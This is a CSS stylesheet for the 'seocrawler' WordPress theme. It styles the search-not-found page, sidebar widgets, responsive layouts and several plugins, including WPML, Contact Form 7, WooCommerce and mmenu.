.seocrawler-not-found-wrap form.search-form .seocrawler-top-search-submit{ position: absolute; right: 20px; top: 50%; margin-top: -15px; font-size: 18px;  }

body.search .seocrawler-not-found-wrap .seocrawler-not-found-head{ font-size: 100px; text-transform: uppercase; margin-bottom: 18px; }
body.search .seocrawler-not-found-wrap form.search-form{ margin-top: 50px; }

/* Not Found */
body.search .seocrawler-not-found-wrap {
    background-color: #bd584e;
}
body.search .seocrawler-not-found-wrap .seocrawler-not-found-caption {
    color: #ffe6e4;
}

/**
 * 5.0 - Widget
 */

/* sidebar */
.seocrawler-sidebar-area .seocrawler-widget{ margin-bottom: 55px; }
.seocrawler-sidebar-area .seocrawler-widget-title{ font-size: 17px; text-transform: none; font-weight: 500; 
    letter-spacing: 0px; position: relative; margin-bottom: 28px; overflow: hidden; }
.seocrawler-sidebar-area .seocrawler-widget-title .gdlr-core-flexslider-nav{ float: right; margin-left: 20px; }
.seocrawler-sidebar-area .seocrawler-widget-head-text{ display: block; float: left; margin-right: 28px; }
.seocrawler-sidebar-area .seocrawler-widget-head-divider{ display: none; border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 6px; }

/* list */
.widget_categories .screen-reader-text, .widget_archive .screen-reader-text{ display: none; }

.widget_rss .rss-widget-icon{ margin-right: 10px; margin-top: -3px; }

.widget_product_categories ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul, 
.widget_meta ul, .widget_pages ul, .widget_recent_comments ul, 
.widget_recent_entries ul, .widget_rss ul{ position: relative; list-style: none; margin-left: 0px; }

.widget_product_categories ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, 
.widget_meta ul li, .widget_pages ul li, .widget_recent_comments ul li, 
.widget_recent_entries ul li, .widget_rss ul li{ font-size: 14px; margin-bottom: 10px; padding-left: 28px; 
	line-height: 20px; padding-bottom: 11px; border-bottom-width: 0px; border-bottom-style: solid; }

.widget_product_categories ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul, 
.widget_meta ul ul, .widget_pages ul ul, .widget_recent_comments ul ul,
.widget_recent_entries ul ul, .widget_rss ul ul{ margin-top: 20px; margin-bottom: 0px; }

.widget_product_categories ul ul ul,
.widget_archive ul ul ul, .widget_categories ul ul ul, .widget_nav_menu ul ul ul, 
.widget_meta ul ul ul, .widget_pages ul ul ul, .widget_recent_comments ul ul ul, 
.widget_recent_entries ul ul ul, .widget_rss ul ul ul{ margin-left: -20px; }

.widget_product_categories ul ul li,
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li,
.widget_meta ul ul li, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li, 
.widget_recent_entries ul ul li, .widget_rss ul ul li{ border-top-width: 1px; border-top-style: solid;
	margin-bottom: 0px; padding-bottom: 0px; border-bottom: 0px; padding-top: 15px; margin-top: 15px; }

.widget_product_categories ul li:before,
.widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before,
.widget_meta ul li:before, .widget_pages ul li:before, .widget_recent_comments ul li:before,
.widget_recent_entries ul li:before, .widget_rss ul li:before{ content: "\f105"; font-family: FontAwesome; 
	text-align: center; position: absolute; left: 0px; display: block; height: 20px; width: 20px; margin-top: -1px; }

/* search widget */
.widget_search form{ display: block; position: relative; }
.widget_search form:after{ content: "\f002"; font-family: "fontAwesome"; font-size: 14px; line-height: 14px;
	position: absolute; right: 20px; top: 50%; margin-top: -7px; }
.widget_search label .screen-reader-text{ display: none; }
.widget_search .search-form input.search-field{ font-size: 13px; line-height: 17px; height: 51px; 
    border-width: 1px; border-style: solid; width: 100%; padding: 16px 20px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.widget_search input.search-field:focus{ outline: none; }
.widget_search input.search-submit{ position: absolute; right: 0px; top: 0px; bottom: 0px; width: 51px; padding: 0px; opacity: 0; filter: alpha(opacity=0); z-index: 1; }

/* tag cloud */
.tagcloud{ zoom: 1; }
.tagcloud:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.tagcloud a{ font-size: 11px !important; text-transform: uppercase; font-weight: 600; float: left;
    padding: 7px 16px 8px; border-width: 1px; border-style: solid; margin-right: 10px; margin-bottom: 10px; }

/* calendar */
.widget_calendar table{ width: 100%; margin-bottom: 0px; }
.widget_calendar table thead th{ font-size: 13px; font-weight: bold; padding: 10px 0px; }
.widget_calendar table tbody td{ text-align: center; padding: 10px 0px; }
.widget_calendar table tfoot td{ text-align: center; padding: 10px 0px; }
.widget_calendar caption{ font-size: 14px; margin-bottom: 20px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; }	

/* table */
table{ width: 100%; text-align: center; border-spacing: 2px; border-collapse: separate; margin-bottom: 20px; }
table tr td{ padding: 15px 0px; }
table tr th{ padding: 13px 0px; font-size: 16px; font-weight: normal; }

/* for goodlayer core plugin */
body.seocrawler-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{ margin-left: -50px; } 
body.seocrawler-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{ margin-right: -50px; } 

/**
 * 6.0 - Responsive
 */
.seocrawler-mobile-header-wrap{ display: none; }
.seocrawler-mobile-header{ padding-top: 15px; padding-bottom: 15px; z-index: 99; position: relative;
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); }
.seocrawler-mobile-header.seocrawler-fixed-navigation{ display: none; }
.seocrawler-mobile-header .seocrawler-mobile-header-container{ position: relative; }
.seocrawler-mobile-header .seocrawler-logo{ padding: 0px 15px; }
.seocrawler-mobile-header .seocrawler-logo-inner{ line-height: 45px; margin-right: 80px; }
.seocrawler-mobile-header .seocrawler-logo-inner img{ vertical-align: middle; width: auto; }

/*--- tablet ---*/
@media only screen and (max-width: 1140px){
	
	html .widget_product_search input[type="search"]#woocommerce-product-search-field{ width: 100%; margin-bottom: 10px; }

}

@media only screen and (max-width: 999px){
	
	body{ width: 100%; overflow-x: hidden; }
	body.seocrawler-boxed div.seocrawler-body-wrapper{ margin-top: 0px; margin-bottom: 0px; }

	.seocrawler-bullet-anchor{ display: none; }

	/* remove header */
	.seocrawler-top-bar{ display: none; }
	.seocrawler-header-wrap.seocrawler-header-style-plain, 
	.seocrawler-header-wrap.seocrawler-header-style-bar, .seocrawler-navigation-bar-wrap,
	.seocrawler-header-background-transparent, .seocrawler-header-boxed-wrap, .seocrawler-header-side-nav, 
	.seocrawler-header-transparent-substitute, .seocrawler-sticky-navigation{ display: none !important; } 

	.seocrawler-mobile-header-wrap{ display: block; }
	.seocrawler-mobile-header-wrap .seocrawler-top-bar{ display: block; }
	.seocrawler-mobile-header-wrap .seocrawler-top-bar{ font-size: 13px; }
	.seocrawler-mobile-header-wrap .seocrawler-top-bar-left,
	.seocrawler-mobile-header-wrap .seocrawler-top-bar-right{ padding-top: 0px; padding-bottom: 0px; }
	.seocrawler-mobile-header.seocrawler-fixed-navigation{ display: block; }
	.seocrawler-sticky-menu-placeholder{ display: none !important; }

	body .seocrawler-header-side-content.seocrawler-style-left{ margin-left: 0px; }
	body .seocrawler-header-side-content.seocrawler-style-right{ margin-right: 0px; }

	body.single-product.woocommerce div.product form.cart{ float: none; margin-bottom: 30px; width: auto; margin-right: 0px; }
	body.single-product.woocommerce div.product .product_meta{ margin-top: 0px; }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px){
	body.seocrawler-body-front .seocrawler-container{ max-width: 500px; padding-left: 15px; padding-right: 15px; }
	body.seocrawler-body-front .gdlr-core-container{ max-width: 500px; padding-left: 15px; padding-right: 15px; }

	.seocrawler-column-10, .seocrawler-column-12, .seocrawler-column-15, .seocrawler-column-20,
	.seocrawler-column-24, .seocrawler-column-30, .seocrawler-column-36, .seocrawler-column-40,
	.seocrawler-column-45, .seocrawler-column-48, .seocrawler-column-50, .seocrawler-column-60{ width: 100%; }

	/* header */
	.seocrawler-mobile-header-wrap .seocrawler-top-bar-left,
	.seocrawler-mobile-header-wrap .seocrawler-top-bar-right{ float: none; text-align: center; }

	.seocrawler-top-bar-right-text{ display: block; }
	.seocrawler-top-bar-right-social{ margin-left: 0px; }
	.seocrawler-top-bar-right-social a:first-child{ margin-left: 0px; }

	.seocrawler-page-title-wrap .seocrawler-page-title-content{ padding-top: 60px !important; padding-bottom: 50px !important; }
	.seocrawler-blog-title-wrap .seocrawler-blog-title-content{ padding-top: 60px !important; padding-bottom: 50px !important; }
	.seocrawler-single-article-date-wrapper{ display: none; }

	.seocrawler-overlay-menu-content ul.menu > li{ font-size: 18px; padding-bottom: 10px; margin-bottom: 10px; }
	.seocrawler-overlay-menu-content ul.menu{ padding-top: 120px; padding-bottom: 100px; max-width: 80%; }
	.seocrawler-overlay-menu-content .seocrawler-overlay-menu-close{ top: 35px; }
	body.admin-bar .seocrawler-overlay-menu-content{ margin-top: 0px; }

	/* single*/
	.seocrawler-comments-area .comment-respond{ padding: 45px 30px; }
	.seocrawler-comments-area .seocrawler-comment-form-author{ width: 100%; padding-right: 0; }
	.seocrawler-comments-area .seocrawler-comment-form-email{ width: 100%; padding-left: 0; }
	.seocrawler-comments-area .comment-avatar{ float: none; margin-right: 0px; margin-bottom: 30px; }
	.seocrawler-comments-area ol.comment-list ol{ margin-left: 10px; }
	
	/* footer */
	.seocrawler-footer-wrapper .seocrawler-footer-column{ padding: 0px 15px; margin-bottom: 60px; border: none; }
	.seocrawler-footer-wrapper .seocrawler-footer-column:last-child{ margin-bottom: 20px; }

	.seocrawler-fixed-footer-placeholder{ display: none; }
	.seocrawler-fixed-footer{ position: static; }

	.seocrawler-copyright-left,
	.seocrawler-copyright-right{ float: none; }

	body .woocommerce .col2-set, .woocommerce-page .col2-set { width: 100%; float: none; margin-right: 0%; }
	body div#order_review{ width: 100%; }
}	

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px){

	body{ min-width: 320px; }
	.seocrawler-top-search-wrap input.search-field{ font-size: 30px; padding-right: 90px; }
	.seocrawler-top-search-wrap .seocrawler-top-search-submit{ right: 48px; font-size: 24px; margin-top: -2px; }
	.seocrawler-top-search-wrap input.search-submit{ right: 48px; }
	.seocrawler-top-search-wrap .seocrawler-top-search-close{ font-size: 40px; }
	.seocrawler-top-search-wrap input.search-field{ padding-bottom: 10px; }

}

/**
 * 7.0 - Plugins
 */
 
/*-------------------*/
/*--- wpml        ---*/
/*-------------------*/
ul.sf-menu > .menu-item-language img.iclflag{ vertical-align: baseline; margin-right: 10px; }
ul.sf-menu > .menu-item-language ul.submenu-languages{ display: none; position: absolute; z-index: 99; 
	list-style: none; margin: 0px 0px 0px -15px; }
ul.sf-menu > .menu-item-language li{ padding: 1px 11px; }
ul.sf-menu > .menu-item-language li a{ padding: 6px 12px; display: block; } 
ul.sf-menu > .menu-item-language li:first-child{ padding-top: 12px; }
ul.sf-menu > .menu-item-language li:last-child{ padding-bottom: 12px; }

.seocrawler-custom-wpml-flag{ margin-right: 26px; }
.seocrawler-custom-wpml-flag .seocrawler-custom-wpml-flag-item{ margin-left: 20px; }
.seocrawler-custom-wpml-flag .seocrawler-custom-wpml-flag-item:first-child{ margin-left: 0px; }

/*-------------------*/
/*--- wpcf7       ---*/
/*-------------------*/
.seocrawler-body span.wpcf7-not-valid-tip{ font-size: 13px; margin-bottom: 15px; }
.seocrawler-body div.wpcf7-response-output{ font-size: 13px; padding: 6px 20px; clear: both; margin: 0px; }

.wpcf7 input{ font-size: 15px; padding: 15px 22px; width: 100%; display: block; }
.wpcf7 input[type="button"], .wpcf7 input[type="submit"], input[type="reset"]{ width: auto; }
.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"]{ width: auto; display: inline; 
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.wpcf7 .wpcf7-form-control .wpcf7-list-item{ display: block; margin-bottom: 5px; }
.wpcf7 textarea{ font-size: 15px; padding: 18px 22px; height: 120px; width: 100%; }

/*-------------------*/
/*--- woocommerce ---*/
/*-------------------*/

/* style */
figure.woocommerce-product-gallery__wrapper{ max-width: none; }
body.woocommerce .woocommerce-error, body.woocommerce .woocommerce-info, body.woocommerce .woocommerce-message{ padding: 0.7em 2em 1em 3.5em !important; }
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{ padding: 0.7em 2em 1em 3.5em !important; }
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{ top: 0.7em; }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{ margin-top: 5px; padding: 0; background-color: transparent; }
.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover{ background-color: transparent; }
.woocommerce div.product form.cart .variations td.label{ padding-right: 1.3em; padding-left: 1.3em; }
.woocommerce div.product form.cart .variations td.value, .woocommerce div.product form.cart .variations th.value{ min-width: 210px; }
.woocommerce div.product form.cart .variations select{ float: left; margin-top: 0.6em; margin-left: 2em; }
a.reset_variations{ margin-right: 15px; margin-left: 7px; }
.woocommerce div.product form.cart .variations select{ min-width: 59%; }
.related.products h2{ font-size: 23px; margin-bottom: 42px; }
.woocommerce table.shop_attributes th{ background: transparent; padding-top: 16px; padding-bottom: 16px; }
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th{ border-bottom: 0; }
.woocommerce table.shop_attributes{ border-top: 0; }
.single-product.woocommerce #review_form #respond p.comment-form-comment{ margin-bottom: 25px; }
.woocommerce table.shop_table{ border: 0; }
.woocommerce table.shop_table.shop_table_responsive.cart{ border-spacing: 0; }
.woocommerce table.shop_table th{ padding: 17px 12px; background: none; }
.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd), .woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even){ background-color: transparent; }
.woocommerce table.shop_table td{ padding: 19px 20px; }
.woocommerce-cart table.cart img{ width: 70px; }
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt{ margin-bottom: 0; }    
.woocommerce a.remove{ width: auto; }
.cart_item input.input-text.qty.text{ padding: 15px 0px 15px 10px; border-bottom-width: 1px; } 
.woocommerce-cart table.cart td.actions .coupon .input-text{ padding: 15px 23px 15px; height: 49px; }
.woocommerce .cart input.button[name="apply_coupon"] { height: 49px; }
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{ width: 180px; }
.woocommerce .cart .button, .woocommerce .cart input.button{ padding: 19px 20px 18px; border-radius: 0; font-size: 12px; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ padding: 15px 20px; border-radius: 0; font-size: 12px; }
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ padding: inherit; opacity: inherit; padding-left: 23px; padding-right: 23px; }
.woocommerce .cart_totals h2{ font-size: 18px; }
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th{ border-top: 0; }
.woocommerce-cart .cart-collaterals .cart_totals table{ border-spacing: 0; margin: 0; }
.woocommerce-cart .wc-proceed-to-checkout{ padding: 0; }
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th{ padding-left: 20px; padding-right: 20px; }
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th{ padding-left: 20px; padding-right: 20px; }
.woocommerce a.showcoupon{ margin-left: 20px; color: #baf2ff; }
.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3, #order_review_heading{ font-size: 17px; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{ padding: 13px 15px; border-bottom-width: 1px; }
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{ margin-bottom: 35px; }
.woocommerce .col2-set, .woocommerce-page .col2-set { width: 47%; float: left; margin-right: 3%; }
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{ width: 100%; }
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{ width: 100%; }
div#order_review{ float: left; width: 50%; }
.woocommerce form .form-row{ margin: 0 0 14px; }
.woocommerce form p.form-row.form-row-first{ margin: 0; }
.select2-container .select2-choice { padding: 6px 1px 6px 13px; }
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{ width: 49%; }
.shop_table.woocommerce-checkout-review-order-table{ border-spacing: 0px; }
.woocommerce table.shop_table th{ padding: 17px 20px 17px 20px; }
.woocommerce .cart_item td.product-total{ padding-right: 20px; padding-left: 20px; }
.woocommerce .cart_item td.product-name{ padding-left: 20px; }
.woocommerce table.shop_table td{ padding-right: 20px; }
.checkout_coupon .form-row.form-row-last{ margin-bottom: 0; }
table tr.cart_item{ background: transparent; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{ font-size: 13px; }
html .woocommerce a.remove{ border-radius: 100%; color: #333 !important; }
.woocommerce-checkout table tr.cart_item{ background: transparent; }
li.woocommerce-MyAccount-navigation-link { padding: 13px 0px; padding-bottom: 13px; border-bottom-width: 1px; border-bottom-style: solid; }
.woocommerce-account .woocommerce-MyAccount-navigation { width: 28%; }
li.woocommerce-MyAccount-navigation-link.is-active { font-weight: 600; }
header.woocommerce-Address-title.title h3 { font-size: 18px; }
.woocommerce-Address address { padding: 25px;}
.u-columns.woocommerce-Addresses.col2-set.addresses { width: 100%; margin-bottom: 40px; }
.woocommerce-account .woocommerce-MyAccount-content { padding: 31px; }

.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content { background: #f5f5f5; }
.woocommerce div.product form.cart .variations label{ white-space: nowrap; }
.gdlr-core-product-grid .gdlr-core-product-grid-content-wrap .onsale{ position: absolute; top: -15px; left: -15px; }
.gdlr-core-product-grid{ position: relative; }
.woocommerce-product-search input[type="search"]{ width: 100%; padding: 10px 12px; }
.woocommerce-product-search button[type="submit"]{ background: #000; color: #fff; border: none; padding: 7px 15px; width: 100%; outline: none; }

/*-- Widget --*/
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { margin-bottom: 0em; }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { padding-left: 0; border-left: 0; }
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li { margin-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; padding-bottom: 15px; }
.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child { margin-bottom: 15px; }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 0;  font-size: 17px; }
.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount { margin-left: 5px;}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { width: 47px;}
.widget_shopping_cart a.button.wc-forward { padding: 19px 28px; font-size: 14px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.woocommerce .widget_price_filter .price_slider_amount .button { float: left; font-size: 14px; padding: 16px 26px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.price_slider_amount .price_label { margin-top: 24px; font-size: 17px; font-weight: 700; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { padding: 15px 0; border-bottom-style: solid; border-bottom-width: 1px; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { padding: 15px 0; margin: 0; list-style: none; border-bottom-style: solid; border-bottom-width: 1px; }
html ul.cart_list li a, html .woocommerce ul.product_list_widget li a { font-weight: 400; }
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a { font-weight: 400; }
html .woocommerce ul.cart_list li .star-rating{ float: left; margin-top: 10px; }
html .woocommerce ul.product_list_widget li .star-rating { float: left; margin-top: 3px; margin-right: 10px; }
html .woocommerce ul.product_list_widget li del{ margin-right: 10px; }
html .product_list_widget span.reviewer { margin-top: 4px; margin-left: 12px; float: left; }
html .widget_product_search label.screen-reader-text { display: none; }
html .widget_product_search input[type="submit"]{ height: 47px; }
html .widget_product_search input#woocommerce-product-search-field { height: 47px; padding: 14px 12px; border-bottom-width: 1px; width: 62%; font-size: 13px; }
.widget.woocommerce ul.cart_list li:first-child, .widget.woocommerce ul.product_list_widget li:first-child{ padding-top: 0px; }

/*-- Fixed Color --*/
.woocommerce .woocommerce-message:before { color: #fff; }
.woocommerce .woocommerce-error{ background-color: #bd584e; border-top: 3px solid #bd584e; color: #fff; }
.woocommerce .woocommerce-info{ background-color: #46a5ca; border-top: 3px solid #46a5ca; color: #fff; }
.woocommerce .woocommerce-message{ background-color: #46ca7b; border-top: 3px solid #46ca7b; color: #fff; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{ color: #ffffff; }
.single-product.woocommerce div.product .quantity .qty{ background: #f3f3f3; }
.woocommerce .woocommerce-info:before{ color: #fff }
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{ color: #fff !important; top: inherit; }

html .woocommerce a.remove:hover { color: #afafaf !important; background: transparent !important;}
html .woocommerce form .form-row .required { color: #c5c5c5; }
html .woocommerce form .form-row.woocommerce-invalid .select2-container, html .woocommerce form .form-row.woocommerce-invalid input.input-text, html .woocommerce form .form-row.woocommerce-invalid select {  border-color: #d4d4d4; }
html .woocommerce form .form-row.woocommerce-invalid label { color: #9e9e9e; }
html .woocommerce form .form-row.woocommerce-validated .select2-container, html .woocommerce form .form-row.woocommerce-validated input.input-text, html .woocommerce form .form-row.woocommerce-validated select { border-color: #d4d4d4; }

/* single product */
html .woocommerce span.onsale{ font-size: 13px; font-weight: 600; line-height: 48px; width: 48px; padding: 2px 0px 0px; height: 48px; }

.single-product.woocommerce .seocrawler-page-wrapper{ border-top-width: 1px; border-top-style: solid; }
.single-product.woocommerce .woocommerce-breadcrumb{ font-size: 14px; }
.single-product.woocommerce .product_title{ font-size: 40px; margin-bottom: 2px; }
.single-product.woocommerce div.product .woocommerce-product-rating{ margin-bottom: 2px; }
.single-product.woocommerce div.product .star-rating{ font-size: 14px; padding-right: 15px; box-sizing: content-box; margin-right: 10px; }
.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before{ letter-spacing: 3px; }
.single-product.woocommerce div.product .woocommerce-review-link{ font-size: 13px; }
.single-product.woocommerce div.product p.price{ padding-top: 27px; margin-bottom: 28px; }
.single-product.woocommerce div.product p.price ins{ text-decoration: none; }
.single-product.woocommerce div.product p.price .woocommerce-Price-amount{ font-size: 26px; font-weight: bold; }
.single-product.woocommerce div.product p.price del .woocommerce-Price-amount{ font-size: 23px; margin-right: 9px; }
.single-product.woocommerce div.product span.onsale{ position: static; display: inline-block; margin-right: 15px; vertical-align: middle; }
.single-product.woocommerce div.product .quantity .qty{ height: 60px; font-size: 16px; 
	width: 75px; padding-left: 15px; border: none; }
.single-product.woocommerce div.product form.cart{ margin: 25px 30px 55px 0px; float: left; }
.single-product.woocommerce div.product form.cart.variations_form{ width: 300px; }
.single-product.woocommerce div.product form.cart .button { font-size: 13px; height: 60px; text-transform: uppercase; 
	border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; padding: 10px 30px; }
.single-product.woocommerce div.product .product_meta{ margin-top: 50px; }
.single-product.woocommerce div.product .product_meta{ overflow: hidden; padding-top: 5px; }
.single-product.woocommerce div.product .product_meta > span{ display: block; font-size: 13px; margin-bottom: 5px; }
.single-product.woocommerce div.product .product_meta > span .seocrawler-head{ font-weight: 600; }
.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled{ display: none; }
.single-product.woocommerce div.product .seocrawler-woocommerce-social-share{ clear: both; padding-top: 15px; margin-top: 50px;
	border-top-width: 2px; border-top-style: solid; }
.single-product.woocommerce div.product .gdlr-core-social-share-item a{ font-size: 14px; }

.single-product.woocommerce div.product .seocrawler-woocommerce-tab{ clear: both; padding-top: 60px; margin-bottom: 50px; }
.single-product.woocommerce div.product .seocrawler-woocommerce-tab .gdlr-core-tab-item-title{ font-size: 16px; 
		text-transform: none; letter-spacing: 0px; font-weight: 600; padding-bottom: 18px; }
.single-product.woocommerce div.product .seocrawler-woocommerce-tab .gdlr-core-tab-item-title-line{ border-bottom-width: 1px; bottom: -1px; }
.single-product.woocommerce div.product .seocrawler-woocommerce-tab .gdlr-core-tab-item-title-wrap{ border-bottom-width: 1px; }
.single-product.woocommerce div.product .seocrawler-woocommerce-tab .gdlr-core-tab-item-content{ max-width: 900px; margin: 0px auto; }

.single-product.woocommerce .woocommerce-Reviews-title{ display: none; }
.single-product.woocommerce #reviews{ padding-top: 43px; }
.single-product.woocommerce #reviews .comment-respond{ text-align: left; }
.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar{ border: none; width: 85px; 
	position: static; padding: 0px; border-radius: 50%; margin-right: 30px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text{ overflow: hidden; margin-left: 0px; 
	padding: 0; border: none; text-align: left; }
.single-product.woocommerce #reviews #comments ol.commentlist li{ padding: 39px 49px; margin-bottom: 30px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{ margin-bottom: 18px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"]{ display: block; font-size: 17px; text-transform: capitalize; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"]{ display: block; font-size: 15px; }
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{ float: none; margin-top: 24px; }
.single-product.woocommerce #reviews #review_form_wrapper{ padding-top: 35px; }
.single-product.woocommerce #reviews .comment-reply-title{ font-size: 22px; margin-bottom: 30px; }
.single-product.woocommerce #review_form #respond label{ font-size: 15px;font-weight: 600; }
.single-product.woocommerce #review_form #respond p{ margin-bottom: 30px; }
.single-product.woocommerce #review_form #respond label[for="rating"]{ display: inline-block; margin-right: 30px; vertical-align: middle; }
.single-product.woocommerce #review_form #respond p.stars{ display: inline-block; vertical-align: middle; margin-bottom: 0px; font-size: 19px; line-height: 1; }
.single-product.woocommerce #review_form #respond p.stars a{ margin-right: 5px; }
.single-product.woocommerce #review_form #respond input[type="text"], 
.single-product.woocommerce #review_form #respond input[type="email"]{ display: block; margin-top: 20px; border-bottom-width: 1px; width: 100%; height: 55px; }
.single-product.woocommerce #review_form #respond textarea{ display: block; margin-top: 20px; border-bottom-width: 1px; width: 100%; height: 150px; }
.single-product.woocommerce #review_form #respond .form-submit input{ font-size: 13px; height: 58px; text-transform: uppercase; 
		border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; padding: 10px 38px; }
.woocommerce.single-product .related.products{ clear: left; }

/*-------------*/
/*--- mmenu ---*/
/*-------------*/
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
